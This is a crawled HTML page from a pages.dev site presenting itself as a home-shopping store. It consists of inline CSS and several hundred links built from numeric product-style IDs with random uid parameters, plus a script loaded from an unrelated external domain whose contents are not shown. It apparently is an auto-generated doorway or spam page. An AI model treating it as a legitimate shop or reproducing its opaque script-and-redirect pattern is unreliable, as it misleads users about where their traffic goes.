

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weimannnoreneshopnow.pages.dev/?pes=1005001804394280&uid=uvhhTQym9n
body_size: 19930
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="weimannnoreneshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>weimannnoreneshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">weimannnoreneshopnow.pages.dev</a></h1><p>weimannnoreneshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32968280075&uid=Iw0KluNUJj">32968280075</a></li>
<li><a href="/?pes=1005002129295723&uid=dtwIIjmWXJ">1005002129295723</a></li>
<li><a href="/?pes=33056965832&uid=HKzzSzff94">33056965832</a></li>
<li><a href="/?pes=32917051696&uid=KWGEz2WpsU">32917051696</a></li>
<li><a href="/?pes=33059177232&uid=y9EacgVRw4">33059177232</a></li>
<li><a href="/?pes=1005001620722708&uid=2T5KcsWVjf">1005001620722708</a></li>
<li><a href="/?pes=1005002221465796&uid=gMiIQDZfNd">1005002221465796</a></li>
<li><a href="/?pes=4000073703177&uid=7BEWSaWDqe">4000073703177</a></li>
<li><a href="/?pes=4000727777746&uid=ubotY3QT8k">4000727777746</a></li>
<li><a href="/?pes=1005001797519917&uid=0rUvKeLwfj">1005001797519917</a></li>
<li><a href="/?pes=4001247781365&uid=oNMod7To4u">4001247781365</a></li>
<li><a href="/?pes=4001258925441&uid=6h76GIUodK">4001258925441</a></li>
<li><a href="/?pes=4001204902402&uid=FvUGQbR3fu">4001204902402</a></li>
<li><a href="/?pes=32899596835&uid=0RppZVsGFL">32899596835</a></li>
<li><a href="/?pes=32863049865&uid=hkOCOhoTOb">32863049865</a></li>
<li><a href="/?pes=33042829226&uid=36QmVabSJh">33042829226</a></li>
<li><a href="/?pes=32897917614&uid=vHEW4XBtn2">32897917614</a></li>
<li><a href="/?pes=4000722785374&uid=NZ4TlIjsUz">4000722785374</a></li>
<li><a href="/?pes=33021393129&uid=6rqXSpFMno">33021393129</a></li>
<li><a href="/?pes=1005001293041786&uid=JUc04uR8ac">1005001293041786</a></li>
<li><a href="/?pes=1005002009460544&uid=6JycXZo25z">1005002009460544</a></li>
<li><a href="/?pes=4001203848804&uid=BJb8bTaRvb">4001203848804</a></li>
<li><a href="/?pes=4000935598666&uid=PKMzqmYHKq">4000935598666</a></li>
<li><a href="/?pes=1005001406501638&uid=aONXchy7Al">1005001406501638</a></li>
<li><a href="/?pes=4001227873326&uid=7uGAARmovb">4001227873326</a></li>
<li><a href="/?pes=1005001823858883&uid=VJr5xYJbf0">1005001823858883</a></li>
<li><a href="/?pes=4001293856578&uid=nTy6oiyLkp">4001293856578</a></li>
<li><a href="/?pes=4000928096286&uid=RpKDs3olJk">4000928096286</a></li>
<li><a href="/?pes=4000452995171&uid=14qZJmQWsQ">4000452995171</a></li>
<li><a href="/?pes=32828980123&uid=72JHMJ7wf4">32828980123</a></li>
<li><a href="/?pes=1005001345137071&uid=JXVztskJGt">1005001345137071</a></li>
<li><a href="/?pes=4000918235590&uid=TFSmv3U33o">4000918235590</a></li>
<li><a href="/?pes=4001227188029&uid=rJYnKLcyYL">4001227188029</a></li>
<li><a href="/?pes=32891882861&uid=nWhuJ1gf48">32891882861</a></li>
<li><a href="/?pes=33053003315&uid=fTPqPpjY5k">33053003315</a></li>
<li><a href="/?pes=1005002326621559&uid=DwLKpwlRXf">1005002326621559</a></li>
<li><a href="/?pes=1005001937530394&uid=SRrPkZRPh2">1005001937530394</a></li>
<li><a href="/?pes=1005001726869734&uid=AKDhsCjYkw">1005001726869734</a></li>
<li><a href="/?pes=4000132764602&uid=Cpe9OVqz82">4000132764602</a></li>
<li><a href="/?pes=1005002038924455&uid=02UpdYt0Ca">1005002038924455</a></li>
<li><a href="/?pes=32880875820&uid=agZ0pEesnv">32880875820</a></li>
<li><a href="/?pes=4000152364069&uid=nPHgO486O1">4000152364069</a></li>
<li><a href="/?pes=4000270809001&uid=IryEUbra30">4000270809001</a></li>
<li><a href="/?pes=4001255068008&uid=LRZbZpsYRc">4001255068008</a></li>
<li><a href="/?pes=33001049710&uid=Rg7e93xbjQ">33001049710</a></li>
<li><a href="/?pes=1005001868383492&uid=LfuHKjiBMb">1005001868383492</a></li>
<li><a href="/?pes=1005001824844073&uid=EhKbLpS8Yj">1005001824844073</a></li>
<li><a href="/?pes=4000053554140&uid=8UNGMystjD">4000053554140</a></li>
<li><a href="/?pes=1005001833785568&uid=hfkM8S5lHC">1005001833785568</a></li>
<li><a href="/?pes=1005001655566651&uid=VZL1S5zu9c">1005001655566651</a></li>
<li><a href="/?pes=4000899997581&uid=0mRsPJA66O">4000899997581</a></li>
<li><a href="/?pes=1005001425162303&uid=B1P6CJRgPE">1005001425162303</a></li>
<li><a href="/?pes=1005002571888237&uid=BfSl2G1rzL">1005002571888237</a></li>
<li><a href="/?pes=4001108668878&uid=CH8299lSuX">4001108668878</a></li>
<li><a href="/?pes=4001026515270&uid=7ANjW2yKoo">4001026515270</a></li>
<li><a href="/?pes=32780935196&uid=DuP5Dkg2qz">32780935196</a></li>
<li><a href="/?pes=1005002086480100&uid=n0VcgTs2nw">1005002086480100</a></li>
<li><a href="/?pes=1005001568156207&uid=wYO1lN0Gah">1005001568156207</a></li>
<li><a href="/?pes=4001057838731&uid=A24peKFzbx">4001057838731</a></li>
<li><a href="/?pes=4000397034707&uid=k5xXAEAl6Y">4000397034707</a></li>
<li><a href="/?pes=1005002116170320&uid=EZnkZqAzP2">1005002116170320</a></li>
<li><a href="/?pes=32998622175&uid=fX2WbXBfCE">32998622175</a></li>
<li><a href="/?pes=32813063902&uid=3nPVEI3Nrd">32813063902</a></li>
<li><a href="/?pes=1005001804394280&uid=9WzxPHXKHx">1005001804394280</a></li>
<li><a href="/?pes=1005001948931886&uid=FyYBdNuTRJ">1005001948931886</a></li>
<li><a href="/?pes=1005002425467412&uid=f7cS0RzpvH">1005002425467412</a></li>
<li><a href="/?pes=4000133962683&uid=ceDi0Q0cWT">4000133962683</a></li>
<li><a href="/?pes=1005001290038040&uid=EnUfjev08l">1005001290038040</a></li>
<li><a href="/?pes=1005002207573552&uid=pFZGZMVcCX">1005002207573552</a></li>
<li><a href="/?pes=32889035350&uid=I63BZjj5S0">32889035350</a></li>
<li><a href="/?pes=33041672341&uid=ibyq7paPhQ">33041672341</a></li>
<li><a href="/?pes=1005001273029671&uid=bDNR9bzt43">1005001273029671</a></li>
<li><a href="/?pes=4000197941933&uid=Nz1WwZGPYc">4000197941933</a></li>
<li><a href="/?pes=32873425361&uid=1tBnWZbriD">32873425361</a></li>
<li><a href="/?pes=4000393384293&uid=8AbwDmQE0v">4000393384293</a></li>
<li><a href="/?pes=1005002549828222&uid=h7ReBeE9Tf">1005002549828222</a></li>
<li><a href="/?pes=4001143172178&uid=Q9yu5ZtptT">4001143172178</a></li>
<li><a href="/?pes=1005001949668008&uid=VGNlI3h8nP">1005001949668008</a></li>
<li><a href="/?pes=4001090363474&uid=oz1unL6VsP">4001090363474</a></li>
<li><a href="/?pes=1005001805781570&uid=kZXcpjKyV3">1005001805781570</a></li>
<li><a href="/?pes=33004266607&uid=0lUy6nccFf">33004266607</a></li>
<li><a href="/?pes=33049074992&uid=VZwHjeiIZD">33049074992</a></li>
<li><a href="/?pes=32835895340&uid=x9PEwMhwmf">32835895340</a></li>
<li><a href="/?pes=4000561961977&uid=lAkgnN3sC1">4000561961977</a></li>
<li><a href="/?pes=4001075846145&uid=p1zCksk4Qa">4001075846145</a></li>
<li><a href="/?pes=1005001343359107&uid=u2irr5yFsX">1005001343359107</a></li>
<li><a href="/?pes=32863624500&uid=SxdAHjlKbi">32863624500</a></li>
<li><a href="/?pes=4000954465910&uid=CaA2K7RRzb">4000954465910</a></li>
<li><a href="/?pes=32883296248&uid=kG6YKL8Mb5">32883296248</a></li>
<li><a href="/?pes=32952760110&uid=r7ieqJETJS">32952760110</a></li>
<li><a href="/?pes=1005001998761148&uid=lkp1GlShGD">1005001998761148</a></li>
<li><a href="/?pes=4000346085676&uid=WVt1RAm8ez">4000346085676</a></li>
<li><a href="/?pes=4000897792031&uid=TInlSyrQ2n">4000897792031</a></li>
<li><a href="/?pes=1005002394451711&uid=k02zo7iMBJ">1005002394451711</a></li>
<li><a href="/?pes=1005001602376039&uid=3FQc97A7NX">1005001602376039</a></li>
<li><a href="/?pes=32884986549&uid=ZIUGIRZOpf">32884986549</a></li>
<li><a href="/?pes=32792909956&uid=kIUgmIkQvH">32792909956</a></li>
<li><a href="/?pes=1005002339498025&uid=6g2XvxT6hI">1005002339498025</a></li>
<li><a href="/?pes=4000824148113&uid=T0WnpZ4Ylq">4000824148113</a></li>
<li><a href="/?pes=1005001872816695&uid=X2PWnbGxfo">1005001872816695</a></li>
<li><a href="/?pes=1005001626842682&uid=BopNX9EgUR">1005001626842682</a></li>
<li><a href="/?pes=4000433834540&uid=27Eg7BlL7d">4000433834540</a></li>
<li><a href="/?pes=32740307068&uid=w9Rk88uOO8">32740307068</a></li>
<li><a href="/?pes=4000201846864&uid=4evubEKk0U">4000201846864</a></li>
<li><a href="/?pes=4000695970968&uid=o6CwCSnmjt">4000695970968</a></li>
<li><a href="/?pes=4000090044613&uid=NDEKLg6XW8">4000090044613</a></li>
<li><a href="/?pes=1005001803693858&uid=1UuuOSMtL0">1005001803693858</a></li>
<li><a href="/?pes=1005002368389874&uid=iP3pjV9H2L">1005002368389874</a></li>
<li><a href="/?pes=4000231935454&uid=R20IojWVMW">4000231935454</a></li>
<li><a href="/?pes=32822838851&uid=GpE7rLmvZF">32822838851</a></li>
<li><a href="/?pes=1005002656071866&uid=cuaBiH4gWK">1005002656071866</a></li>
<li><a href="/?pes=1005002395838621&uid=PCBM6x5tRy">1005002395838621</a></li>
<li><a href="/?pes=32922178214&uid=X6lWEk1Qw3">32922178214</a></li>
<li><a href="/?pes=32980386646&uid=3YoOi8x86d">32980386646</a></li>
<li><a href="/?pes=1005001458454077&uid=3EhtXFfGOw">1005001458454077</a></li>
<li><a href="/?pes=4000929581048&uid=IvMRXmNcOA">4000929581048</a></li>
<li><a href="/?pes=1005002055713747&uid=sMxF50LhJS">1005002055713747</a></li>
<li><a href="/?pes=33045478657&uid=H0CGpGUBVT">33045478657</a></li>
<li><a href="/?pes=32857855664&uid=DNAIlZfdDz">32857855664</a></li>
<li><a href="/?pes=1005001902165461&uid=lLHx1VuRhF">1005001902165461</a></li>
<li><a href="/?pes=1005002619678244&uid=MwRb2vA9XU">1005002619678244</a></li>
<li><a href="/?pes=4000618126360&uid=ezRkYWdzTy">4000618126360</a></li>
<li><a href="/?pes=1005002322200338&uid=Mn6pxgUkLE">1005002322200338</a></li>
<li><a href="/?pes=4000206904561&uid=IS1K44JvW1">4000206904561</a></li>
<li><a href="/?pes=32861876422&uid=7atmUXYJaD">32861876422</a></li>
<li><a href="/?pes=4000743532448&uid=Iw2RcSmslj">4000743532448</a></li>
<li><a href="/?pes=1005001560259215&uid=PizgJqIx5Q">1005001560259215</a></li>
<li><a href="/?pes=1005001361512545&uid=VJGHlQMKu9">1005001361512545</a></li>
<li><a href="/?pes=4000895557611&uid=vwYDeJ5rtm">4000895557611</a></li>
<li><a href="/?pes=4001142977258&uid=kSu0Q4Zpzi">4001142977258</a></li>
<li><a href="/?pes=1005002079748777&uid=ONU3Nfz9j5">1005002079748777</a></li>
<li><a href="/?pes=1005001781810810&uid=OHFeuLXX7w">1005001781810810</a></li>
<li><a href="/?pes=32843304143&uid=YdcUI6JkNZ">32843304143</a></li>
<li><a href="/?pes=32822628588&uid=QhzRcwtYLS">32822628588</a></li>
<li><a href="/?pes=1005002724071577&uid=TwDcSl98qy">1005002724071577</a></li>
<li><a href="/?pes=32922303729&uid=3UYPMK7zqH">32922303729</a></li>
<li><a href="/?pes=4000748887476&uid=EoQJqnINTg">4000748887476</a></li>
<li><a href="/?pes=33062018174&uid=G6NZhOlz3I">33062018174</a></li>
<li><a href="/?pes=1005002364317658&uid=92tqx8DHou">1005002364317658</a></li>
<li><a href="/?pes=1005001533699441&uid=98GL4Qxnqw">1005001533699441</a></li>
<li><a href="/?pes=1005002362818781&uid=K8NZfI4HFk">1005002362818781</a></li>
<li><a href="/?pes=32751646276&uid=6VCZvTQROZ">32751646276</a></li>
<li><a href="/?pes=4000253229124&uid=ND0d7gDWAF">4000253229124</a></li>
<li><a href="/?pes=1005002732975724&uid=N7sNx8QVDk">1005002732975724</a></li>
<li><a href="/?pes=32851628698&uid=z8UCgCvqn3">32851628698</a></li>
<li><a href="/?pes=1005002029673102&uid=P35KFtEKWR">1005002029673102</a></li>
<li><a href="/?pes=1005002104490987&uid=U4Syz4tggy">1005002104490987</a></li>
<li><a href="/?pes=4000419638680&uid=ucGPyJpknx">4000419638680</a></li>
<li><a href="/?pes=1005001763890480&uid=Y1yXfcSvpJ">1005001763890480</a></li>
<li><a href="/?pes=1005001482742263&uid=Ix6adUVO41">1005001482742263</a></li>
<li><a href="/?pes=1005001812969507&uid=j7GVVPwQei">1005001812969507</a></li>
<li><a href="/?pes=4000768584699&uid=vFYjEyLAMw">4000768584699</a></li>
<li><a href="/?pes=1005002206199093&uid=uxDB6YcuCK">1005002206199093</a></li>
<li><a href="/?pes=32839348050&uid=whPjUuAvnu">32839348050</a></li>
<li><a href="/?pes=1005001369553585&uid=ww6oZgvRwV">1005001369553585</a></li>
<li><a href="/?pes=1005001884767189&uid=5vDW84KIME">1005001884767189</a></li>
<li><a href="/?pes=32919908424&uid=Lr7l8QA9lN">32919908424</a></li>
<li><a href="/?pes=32836233008&uid=CIWiIZjibm">32836233008</a></li>
<li><a href="/?pes=1005001616281622&uid=JYikmYFuyw">1005001616281622</a></li>
<li><a href="/?pes=32789930059&uid=h7eIqjWRzj">32789930059</a></li>
<li><a href="/?pes=4001238370854&uid=WG2DazJEzD">4001238370854</a></li>
<li><a href="/?pes=1005002324064621&uid=poNZmpvfav">1005002324064621</a></li>
<li><a href="/?pes=32988668534&uid=HjtdFzr8SW">32988668534</a></li>
<li><a href="/?pes=1005001586341497&uid=vIx5VgPUIT">1005001586341497</a></li>
<li><a href="/?pes=32959840880&uid=Dt6IoVlFkJ">32959840880</a></li>
<li><a href="/?pes=1005001471801336&uid=7mdrDkUXfN">1005001471801336</a></li>
<li><a href="/?pes=1005001836062897&uid=zyjmaETMuD">1005001836062897</a></li>
<li><a href="/?pes=32826451587&uid=xdEFYXnxhP">32826451587</a></li>
<li><a href="/?pes=4000117761757&uid=Tigm7hus5k">4000117761757</a></li>
<li><a href="/?pes=1005001855379615&uid=SZTnQAbOuV">1005001855379615</a></li>
<li><a href="/?pes=4000588747514&uid=WXRLCB33D6">4000588747514</a></li>
<li><a href="/?pes=1005002028163917&uid=z1TDARsR8Z">1005002028163917</a></li>
<li><a href="/?pes=1005002420848041&uid=uNYHWEw9Ie">1005002420848041</a></li>
<li><a href="/?pes=1005001322156805&uid=d3TqkqUh1Z">1005001322156805</a></li>
<li><a href="/?pes=4001293149180&uid=rcGoKP6VHP">4001293149180</a></li>
<li><a href="/?pes=32316002068&uid=AyEMPl8M49">32316002068</a></li>
<li><a href="/?pes=32723236997&uid=5IBoCWS1ht">32723236997</a></li>
<li><a href="/?pes=32977785556&uid=4mPJVoi3z8">32977785556</a></li>
<li><a href="/?pes=1005001289753640&uid=9g9MsF3aOv">1005001289753640</a></li>
<li><a href="/?pes=32969684811&uid=pR0SVLQg8W">32969684811</a></li>
<li><a href="/?pes=4000090536776&uid=ODwDFwtPGW">4000090536776</a></li>
<li><a href="/?pes=32843690806&uid=IDlckPqWiu">32843690806</a></li>
<li><a href="/?pes=4000402128314&uid=Og5zuvGYsf">4000402128314</a></li>
<li><a href="/?pes=4001005649881&uid=tpjsLCJ049">4001005649881</a></li>
<li><a href="/?pes=1005002288223301&uid=XArnapVIBV">1005002288223301</a></li>
<li><a href="/?pes=33015787902&uid=AgbOWpvTj9">33015787902</a></li>
<li><a href="/?pes=32859870249&uid=v4TEus7SVt">32859870249</a></li>
<li><a href="/?pes=32965962524&uid=FrRq4PkfzU">32965962524</a></li>
<li><a href="/?pes=1005001270006825&uid=T7GGvSwgnK">1005001270006825</a></li>
<li><a href="/?pes=1005001929684310&uid=ZoEkKeQIJv">1005001929684310</a></li>
<li><a href="/?pes=1005002296963373&uid=pvF2CINZX7">1005002296963373</a></li>
<li><a href="/?pes=32935737141&uid=w1oMAoQYi8">32935737141</a></li>
<li><a href="/?pes=1005002227666631&uid=ELjW6QH07y">1005002227666631</a></li>
<li><a href="/?pes=4001109379042&uid=siXLb15Pqc">4001109379042</a></li>
<li><a href="/?pes=4000469566770&uid=7XJcWQ34z3">4000469566770</a></li>
<li><a href="/?pes=4001282123662&uid=w3dTBsBVJw">4001282123662</a></li>
<li><a href="/?pes=32881477147&uid=NhAxOTOEmT">32881477147</a></li>
<li><a href="/?pes=1005001869441436&uid=03ssFB6OEJ">1005001869441436</a></li>
<li><a href="/?pes=1005002306793761&uid=APTOFp4Cm2">1005002306793761</a></li>
<li><a href="/?pes=4001113178752&uid=24Cu93AAPy">4001113178752</a></li>
<li><a href="/?pes=32966105813&uid=jFDzy3a0Ik">32966105813</a></li>
<li><a href="/?pes=4000445436736&uid=bA3v8Bcuqx">4000445436736</a></li>
<li><a href="/?pes=1005001803978548&uid=jpcGMctAty">1005001803978548</a></li>
<li><a href="/?pes=32945918039&uid=f69wU3FqHq">32945918039</a></li>
<li><a href="/?pes=4000269297650&uid=zaYPM3itSG">4000269297650</a></li>
<li><a href="/?pes=32856623292&uid=AbGOyNKrEL">32856623292</a></li>
<li><a href="/?pes=32938344686&uid=5ii3SjZre5">32938344686</a></li>
<li><a href="/?pes=4000009858615&uid=Sqjt7X4NkX">4000009858615</a></li>
<li><a href="/?pes=1005002050562426&uid=tkrVmkYdRj">1005002050562426</a></li>
<li><a href="/?pes=32964203736&uid=l9TXn0Cp1Q">32964203736</a></li>
<li><a href="/?pes=1930521450&uid=nuk7XwvKzI">1930521450</a></li>
<li><a href="/?pes=1005002420380782&uid=jSPY6P7SNi">1005002420380782</a></li>
<li><a href="/?pes=1005001713535001&uid=jOF6dcNrjJ">1005001713535001</a></li>
<li><a href="/?pes=1005001304238192&uid=53VlMsQWhe">1005001304238192</a></li>
<li><a href="/?pes=4001105151705&uid=cEXRFZk1U7">4001105151705</a></li>
<li><a href="/?pes=1005002742346083&uid=bKjVARiymb">1005002742346083</a></li>
<li><a href="/?pes=4000311210798&uid=YkAKHSEu5z">4000311210798</a></li>
<li><a href="/?pes=1005002668655699&uid=SjISNzZKQR">1005002668655699</a></li>
<li><a href="/?pes=32949061859&uid=yQYiikZQ0C">32949061859</a></li>
<li><a href="/?pes=1005001426536989&uid=tJB1ogC3mw">1005001426536989</a></li>
<li><a href="/?pes=4000315183964&uid=HG0Ne5jzz9">4000315183964</a></li>
<li><a href="/?pes=4000414952744&uid=d2Sl5EJnfb">4000414952744</a></li>
<li><a href="/?pes=1005001430171939&uid=6RevQrC7EH">1005001430171939</a></li>
<li><a href="/?pes=32696435002&uid=os4VcuI7Dr">32696435002</a></li>
<li><a href="/?pes=1639741347&uid=yRJP8x2dZZ">1639741347</a></li>
<li><a href="/?pes=4000280653613&uid=KpxBSbAN8f">4000280653613</a></li>
<li><a href="/?pes=1005001706569266&uid=L2BdUZyMyV">1005001706569266</a></li>
<li><a href="/?pes=1005002493745040&uid=cOysT5n0lp">1005002493745040</a></li>
<li><a href="/?pes=1005001813517835&uid=QLdtJX3vSZ">1005001813517835</a></li>
<li><a href="/?pes=1005001805170796&uid=x6O4gvaO9t">1005001805170796</a></li>
<li><a href="/?pes=4000067992347&uid=aWCVihbnQl">4000067992347</a></li>
<li><a href="/?pes=1005001488488690&uid=ryfWvrKLBf">1005001488488690</a></li>
<li><a href="/?pes=4000228439837&uid=zeutJU9ZDm">4000228439837</a></li>
<li><a href="/?pes=32852515308&uid=Rgw6igEw3I">32852515308</a></li>
<li><a href="/?pes=1005001311044053&uid=wzrUSAwERd">1005001311044053</a></li>
<li><a href="/?pes=4000680926951&uid=F7ZFmHycf9">4000680926951</a></li>
<li><a href="/?pes=10000177378875&uid=92N8nHp6cA">10000177378875</a></li>
<li><a href="/?pes=32991007047&uid=aIAAsNo3WQ">32991007047</a></li>
<li><a href="/?pes=1005002663795937&uid=4X6lsLc5Mu">1005002663795937</a></li>
<li><a href="/?pes=1005002125228922&uid=Nm5g2Hr4Eq">1005002125228922</a></li>
<li><a href="/?pes=33013269940&uid=hIYNiGpYGR">33013269940</a></li>
<li><a href="/?pes=1005001298640808&uid=4lliDtUoHu">1005001298640808</a></li>
<li><a href="/?pes=4000037673431&uid=77Z5nzbtJU">4000037673431</a></li>
<li><a href="/?pes=4000019580028&uid=NEgBiBKmsY">4000019580028</a></li>
<li><a href="/?pes=32831194508&uid=JD1JzQoMZP">32831194508</a></li>
<li><a href="/?pes=1005002668943570&uid=jKwfnDBb0D">1005002668943570</a></li>
<li><a href="/?pes=1005002301205310&uid=u82AF9zfST">1005002301205310</a></li>
<li><a href="/?pes=32960509481&uid=bIyMnVG0ed">32960509481</a></li>
<li><a href="/?pes=1005001459768451&uid=I4ZLSozhGj">1005001459768451</a></li>
<li><a href="/?pes=1005001425338215&uid=lt6Lkry9tZ">1005001425338215</a></li>
<li><a href="/?pes=4000307437199&uid=Zl3ivzpkDv">4000307437199</a></li>
<li><a href="/?pes=32849018975&uid=Xy9D83OFso">32849018975</a></li>
<li><a href="/?pes=4000059267705&uid=P1puIJoCGX">4000059267705</a></li>
<li><a href="/?pes=4000867536904&uid=8Zx4WDkJL1">4000867536904</a></li>
<li><a href="/?pes=4001242568369&uid=LqkEHNfYtp">4001242568369</a></li>
<li><a href="/?pes=1005002101157586&uid=EAeqEAXoiO">1005002101157586</a></li>
<li><a href="/?pes=4001102831081&uid=JsrSaNufjr">4001102831081</a></li>
<li><a href="/?pes=32999035074&uid=1uwcnzpwhr">32999035074</a></li>
<li><a href="/?pes=32782612206&uid=rAzdzeyJv9">32782612206</a></li>
<li><a href="/?pes=32849788808&uid=iE60u6Sz8g">32849788808</a></li>
<li><a href="/?pes=1821823980&uid=zXSWYoM0AT">1821823980</a></li>
<li><a href="/?pes=32946969091&uid=rctuJPMQfS">32946969091</a></li>
<li><a href="/?pes=1005002081655944&uid=1Uhn3xIHLd">1005002081655944</a></li>
<li><a href="/?pes=4001305524567&uid=2OEuBCuv6D">4001305524567</a></li>
<li><a href="/?pes=1005001605051752&uid=VhkriDga4Y">1005001605051752</a></li>
<li><a href="/?pes=1005001974725790&uid=Oy2WwYCBih">1005001974725790</a></li>
<li><a href="/?pes=1005002181428423&uid=NvxthhZcKO">1005002181428423</a></li>
<li><a href="/?pes=32821068795&uid=My9jF0hPZd">32821068795</a></li>
<li><a href="/?pes=33057455482&uid=F3Ob5iBHBz">33057455482</a></li>
<li><a href="/?pes=4001199876153&uid=SrKEs1fTrJ">4001199876153</a></li>
<li><a href="/?pes=1005002002219447&uid=dQQjpZ76Dg">1005002002219447</a></li>
<li><a href="/?pes=10000358452768&uid=e7ZCDYWjiu">10000358452768</a></li>
<li><a href="/?pes=4001016038672&uid=zEm3uWJhHD">4001016038672</a></li>
<li><a href="/?pes=32812922840&uid=Lb1LzjdHdP">32812922840</a></li>
<li><a href="/?pes=4000272064226&uid=EvNpZQxbBM">4000272064226</a></li>
<li><a href="/?pes=1005002629068528&uid=EnLz1k66Br">1005002629068528</a></li>
<li><a href="/?pes=33038833062&uid=2P5oS0r7Qu">33038833062</a></li>
<li><a href="/?pes=1005002240234405&uid=OoauCgwIxn">1005002240234405</a></li>
<li><a href="/?pes=4000344310270&uid=9fuujdxzIq">4000344310270</a></li>
<li><a href="/?pes=1005002297217423&uid=8uDpZ8udiO">1005002297217423</a></li>
<li><a href="/?pes=1005002153400830&uid=AJZyudrRmk">1005002153400830</a></li>
<li><a href="/?pes=1005001905801187&uid=7JsU6BYXWI">1005001905801187</a></li>
<li><a href="/?pes=32809029615&uid=e38M5T7t4F">32809029615</a></li>
<li><a href="/?pes=32951248123&uid=MD5Hev8muh">32951248123</a></li>
<li><a href="/?pes=1005001615203570&uid=eAJbKG2T6s">1005001615203570</a></li>
<li><a href="/?pes=4000670423752&uid=VfybHyr4B6">4000670423752</a></li>
<li><a href="/?pes=32846323358&uid=4Wb56RnYgq">32846323358</a></li>
<li><a href="/?pes=1005001374845448&uid=vko0rZV0rC">1005001374845448</a></li>
